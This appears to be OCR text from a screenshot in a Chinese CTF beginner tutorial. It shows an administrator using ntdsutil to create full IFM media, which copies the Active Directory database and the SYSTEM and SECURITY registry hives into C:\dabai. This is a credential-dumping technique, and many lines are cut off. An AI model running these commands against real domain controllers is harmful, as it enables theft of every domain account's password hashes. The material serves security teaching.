 CTF入门教学 bilibili
管理员:
Ntdsutil: ifm
ifm: create
分析输入时出现错误 - 无效语法。
ifm: full
分析输入时出现错误 - 无效语法。
ifm: C:\dabai
分析输入时出现错误 - 无效语法。
ifm: quit
Ntdsutil: quit
C:\Users\Administrator>Ntdsutil
Ntdsutil: activate instance ntd
活动实例设置为“ntds”。
Ntdsutil: ifm
ifm: create full C:\dabai
正在创建快照...
成功生成快照集 {4f2fca0c-fd50-4
快照 {9bd61611-a5f0-42f9-
已装载快照 {9bd61611-a5f0-42f9-
正在启动碎片整理模式...
源数据库: C:\$SNAP_2024082
目标数据库: C:\dabai\Activ
Defragmentati
0 10 20 30 4
|----|----|----|----|
......................
正在复制注册表文件...
正在复制 C:\dabai\registry\SYST
正在复制 C:\dabai\registry\SECU
快照 {9bd61611-a5f0-42f9-9865-d
在 C:\dabai 中成功创建 IFM 媒体
ifm: quit
registry
计算机 本地磁盘 (C:) dabai registry
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
SECURITY 2024/8/20 18:55 文件 256 KB
SYSTEM 2024/8/27 20:48 文件 12,288 KB